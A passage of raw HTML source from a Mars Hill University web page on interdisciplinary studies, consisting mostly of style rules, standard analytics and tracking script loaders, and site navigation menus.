1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=1768719324" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.mhu.edu","hash_tracking":"false","v4_id":"G-D9PNNFSNK0"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.9.6.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.9.6.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=9.6.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/includes/fancy/jquery.fancybox.min.js?ver=a81680c4bae9fef7ad3ef2c5a337300b" id="fancy-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick.js?ver=a81680c4bae9fef7ad3ef2c5a337300b" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://www.mhu.edu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mhu.edu/wp-json/wp/v2/pages/34186" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mhu.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mhu.edu%2Facademics%2Fmajors-and-minors%2Finterdisciplinary-majors-minors%2Finterdisciplinary-studies%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mhu.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mhu.edu%2Facademics%2Fmajors-and-minors%2Finterdisciplinary-majors-minors%2Finterdisciplinary-studies%2F&#038;format=xml" />
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://www.mhu.edu"><link rel="https://theeventscalendar.com/" href="https://www.mhu.edu/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.mhu.edu"><link rel="alternate" href="https://www.mhu.edu/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- begin CBE code -->
<script>
    (function(a,b,c,d,e,f,g) {
    a[e] = a[e] || function() {(a[e].q = a[e].q || []).push(arguments)};f=b.createElement(c);
    g=b.getElementsByTagName(c)[0];f.async=1;f.src=d+"/cbe/cbe.js";g.parentNode.insertBefore(f,g);
    })(window,document,"script","https://cbe.capturehighered.net","_cbe");

    _cbe("create","7ef6a2c2");
    _cbe("log","pageview");
</script>
<!-- end CBE code -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '788517288186309');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=788517288186309&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XSTH8QM0XH">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XSTH8QM0XH');
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKX4KGXH');</script><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.mhu.edu/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.mhu.edu/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		
	</head>
	<body data-rsssl=1 class="page-template-default page page-id-34186 page-child parent-pageid-3324 theme-mhu woocommerce-no-js tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring tribe-theme-mhu" ontouchstart="">
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKX4KGXH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		
		<!--<script src="//entercomchat.com/scripts/invitation.ashx?company=2228" async></script>-->
		
		<div id="scroll-up"></div>
		<div class="header-wrapper">
			<div class="main-nav-bar">
				<div class="main-nav-bar-angle"></div>
				<div class="main-nav-wrapper">
					<div class="main-nav-wrapper-inner">
						<ul class="main-nav">
							<li class="has-mega "><a href="https://www.mhu.edu/about/">About<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/about/what-to-do-and-see/">What To Do &amp; See</a>
<ul class="sub-menu"><li id="menu-item-1462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1462"><a href="/events/">Campus Calendar</a></li>
<li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://www.mhu.edu/about/what-to-do-and-see/weizenblatt-gallery/">Weizenblatt Gallery</a></li>
<li id="menu-item-1461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://www.mhu.edu/about/what-to-do-and-see/museum/">Museum</a></li>
<li id="menu-item-1463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/">Ramsey Center</a></li>
<li id="menu-item-48137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48137"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/lunsford-festival/">Lunsford Festival</a></li>
<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://www.mhu.edu/about/what-to-do-and-see/bailey-mountain-cloggers/">Bailey Mountain Cloggers</a></li>
<li id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="https://www.mhu.edu/about/what-to-do-and-see/conferences/">Conferences</a></li>
<li id="menu-item-60758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60758"><a href="https://www.mhu.edu/about/what-to-do-and-see/summer-opportunities-at-mars-hill/">Summer Opportunities at Mars Hill</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="https://www.mhu.edu/academics/majors-and-minors/theatre-arts/sart-southern-appalachian-repertory-theatre/">SART – Theatre Productions</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/about/">Who We Are</a>
<ul class="sub-menu"><li id="menu-item-1472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://www.mhu.edu/about/">About Us</a></li>
<li id="menu-item-28487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28487"><a href="https://jobs.appone.com/marshilluniversity">Careers at MHU</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://www.mhu.edu/about/who-we-are/history-of-the-university/">History of the University</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://www.mhu.edu/about/who-we-are/leadership/">Leadership</a></li>
<li id="menu-item-65422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65422"><a href="https://www.mhu.edu/about/who-we-are/presidential-search/">Presidential Search</a></li>
<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://www.mhu.edu/about/where-we-are/">Location &#038; Directions</a></li>
<li id="menu-item-1459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1459"><a href="https://www.mhu.edu/about/who-we-are/religious-identity-statement/">Religious Identity Statement</a></li>
<li id="menu-item-16105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16105"><a href="https://www.mhu.edu/about/student-achievement-goals/">Student Achievement Outcomes</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/about/news-media-information/">MHU Information</a>
<ul class="sub-menu"><li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://www.mhu.edu/about/news-media-information/">News &#038; Media Information</a></li>
<li id="menu-item-22064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22064"><a href="https://www.mhu.edu/about/social-media/">Social Media</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2025/07/campus-map-newer-2025-600x375.png');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/about/virtual-map/" target="_blank">Interactive Campus Map</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/future-students/">Future Students<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult Undergraduate</a>
<ul class="sub-menu"><li id="menu-item-1949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/apply-now/">Apply Now to AGS</a></li>
<li id="menu-item-6621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6621"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/">Adult and Graduate Studies</a></li>
<li id="menu-item-49692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49692"><a href="https://www.mhu.edu/future-students/adult-undergraduate/scholarships/">Adult Undergrad Financial Aid (AGS)</a></li>
<li id="menu-item-1948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/graduate-studies/">Graduate</a>
<ul class="sub-menu"><li id="menu-item-50249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50249"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li id="menu-item-50253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50253"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li id="menu-item-50254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50254"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li id="menu-item-50250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50250"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
<li id="menu-item-6697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://www.mhu.edu/future-students/graduate-studies/">Graduate Overview</a></li>
<li id="menu-item-49704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49704"><a href="https://www.mhu.edu/future-students/graduate-studies/financial-aid/">Financial Aid</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/">Traditional Undergraduate</a>
<ul class="sub-menu"><li id="menu-item-1946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/apply-now/">Apply Now</a></li>
<li id="menu-item-1944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/request-information/">Request Information</a></li>
<li id="menu-item-65447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65447"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/">Visit Us</a></li>
<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li id="menu-item-27680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27680"><a href="https://www.mhu.edu/future-students/local-lion-promise/">Local Lion Promise</a></li>
<li id="menu-item-44356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44356"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/">First Year Students</a></li>
<li id="menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/transfer-students/">Transfer Students</a></li>
<li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/international-students/">International Students</a></li>
<li id="menu-item-9917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9917"><a href="https://www.mhu.edu/future-students/admissions/meet-admissions-counselor/">Meet Your Admissions Counselor</a></li>
<li id="menu-item-22979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22979"><a href="https://www.mhu.edu/viewbook/">Viewbook</a></li>
<li id="menu-item-27672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27672"><a href="https://www.mhu.edu/future-students/virtual-tour/">Virtual Tour</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a>
<ul class="sub-menu"><li id="menu-item-12613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12613"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a></li>
<li id="menu-item-34300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34300"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/tuition-deposit/">Make Your Advance Tuition Deposit</a></li>
<li id="menu-item-12614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12614"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/lion-life/">Sign Up for Lion Life Orientation</a></li>
<li id="menu-item-48123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48123"><a href="https://www.mhu.edu/current-students/residential-living/move-in/">Move-In/Housing Info</a></li>
<li id="menu-item-27683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27683"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/roar/">Roar Orientation</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2022/05/family-on-admissions-tour-600x400.jpeg');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/individual-campus-visits/" target="_blank">Visit our campus!</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega on"><a href="https://www.mhu.edu/academics/">Academics<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3">
								<div class="mega-menu-link-column first ">
									<div class="menu-section-title">Academic Resources</div>
<ul class="sub-menu"><li id="menu-item-8600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8600"><a href="http://library.mhu.edu/">Renfro Library</a></li>
<li id="menu-item-4168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4168"><a href="https://www.mhu.edu/academics/academic-resources/course-catalog/">Academic Catalog</a></li>
<li id="menu-item-4173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://www.mhu.edu/academics/academic-resources/academic-calendar/">Academic Calendar</a></li>
<li id="menu-item-4175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.mhu.edu/academics/academic-resources/advanced-placement/">Advanced Placement</a></li>
<li id="menu-item-47000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47000"><a href="https://www.mhu.edu/academics/academic-resources/global-learning/">Global Learning</a></li>
<li id="menu-item-10778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10778"><a href="https://www.mhu.edu/wp-content/uploads/2018/02/NCSIP-Application-August-2017.pdf">N.C. SIP Course Credit Application (PDF)</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://www.mhu.edu/current-students/student-services/math-center/">Math Center</a></li>
<li id="menu-item-4191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://www.mhu.edu/current-students/student-services/writing-center/">Writing Center</a></li>
<li id="menu-item-21956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21956"><a href="https://www.mhu.edu/academics/academic-resources/advising/">Academic Advising</a></li>
<li id="menu-item-43272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43272"><a href="https://www.mhu.edu/academics/academic-resources/exam-schedule/">Exam Schedule</a></li>
<li id="menu-item-30586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30586"><a href="https://www.mhu.edu/academics/academic-resources/graduation-information/">Graduation Information</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/academics#majors">Majors &amp; Minors</a>
<ul class="sub-menu"><li id="menu-item-6853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6853"><a href="/academics#majors">Majors &#038; Minors</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/academics#registrar">Registrar's Office</a>
<ul class="sub-menu"><li id="menu-item-20452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20452"><a href="https://www.mhu.edu/staff-directory/?staff-name=&#038;department=registrars-office">Contact the Registrar&#8217;s Office</a></li>
<li id="menu-item-34561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://www.mhu.edu/academics/academic-resources/transcript-requests/">Request a Transcript</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a>
<ul class="sub-menu"><li id="menu-item-4222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li id="menu-item-27994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27994"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li id="menu-item-4220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li id="menu-item-4221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
</ul>								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/current-students/">Current Students<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3">
								<div class="mega-menu-link-column first ">
									<div class="menu-section-title">My MHU Tools</div>
<ul class="sub-menu"><li id="menu-item-29395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29395"><a href="https://launchpad.classlink.com/marshill">ClassLink</a></li>
<li id="menu-item-2448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-2447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="http://moodle.mhu.edu/">Moodle</a></li>
<li id="menu-item-37461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37461"><a href="https://www.mhu.edu/current-students/hub/">The Hub</a></li>
<li id="menu-item-2444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="http://my.mhu.edu/">myMHU</a></li>
<li id="menu-item-18010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18010"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li id="menu-item-2445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a target="_blank" rel="noreferrer" href="https://outlook.office.com/mail/">Webmail</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult &amp; Graduate Studies</a>
<ul class="sub-menu"><li id="menu-item-20759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20759"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li id="menu-item-20758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20758"><a href="https://www.mhu.edu/about/where-we-are/">Locations</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a>
<ul class="sub-menu"><li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1089"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.mhu.edu/academics/academic-resources/">Academic Resources</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://www.mhu.edu/academics/academic-honors/">Academic Honors</a></li>
<li id="menu-item-6822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1067"><a href="https://www.mhu.edu/academics/majors-and-minors/">Majors &#038; Minors</a></li>
